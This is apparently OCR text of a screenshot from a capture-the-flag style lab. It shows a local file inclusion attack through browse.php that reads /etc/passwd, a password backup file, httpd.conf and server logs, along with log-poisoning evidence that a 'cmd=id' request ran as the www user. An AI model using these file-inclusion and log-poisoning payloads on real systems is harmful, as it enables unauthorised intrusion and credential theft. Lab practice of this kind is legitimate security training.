 10.129.1.254/browse.php?file=/var/log/httpd-access.log&cmd=id
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec phpinfo()
[21/Apr/2022:15:29:17 +0200] "GET /phpinfo.php HTTP/1.1" 200 69471 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:35:30 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:35:53 +0200] "GET /listfiles.php
HTTP/1.1" 200 192 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr
/2022:15:36:00 +0200] "GET /browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.129.1.254/" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:36:06 +0200] "GET
/browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.129.1.254/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:40:43 +0200] "GET /browse.php?file=listfiles.php HTTP/1.1" 200
192 "http://10.129.1.254/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr
/2022:15:43:21 +0200] "GET /browse.php?file=-%20Descargamos%20el%20archivo HTTP/1.1" 200 393 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:43:28 +0200] "GET
/browse.php?file=pwdbackup.txt HTTP/1.1" 200 1267 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:43:34 +0200] "GET /pwdbackup.txt HTTP/1.1" 200 1267 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:15:51:02 +0200] "GET /browse.php?file=
/etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - -
[21/Apr/2022:17:32:06 +0200] "GET /browse.php?file=/usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:32:11 +0200] "GET
/browse.php?file=/usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:34:49 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 13407997 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr
/2022:17:36:03 +0200] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1" 200 4240660 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:36:21 +0200] "GET /browse.php?file=/var/log
/httpd-access.log HTTP/1.1" 200 13408377 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
10.10.16.25 - - [21/Apr/2022:17:40:33 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:40:54 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:40:57 +0200] "GET / HTTP/1.1" 200 289
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.10.16.25 - - [21/Apr/2022:17:43:31 +0200] "GET /
HTTP/1.1" 200 289 "-" "test: uid=80(www) gid=80(www) groups=80(www) " 10.10.16.25 - - [21/Apr/2022:17:43:46 +0200]
"GET /browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.129.1.254/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"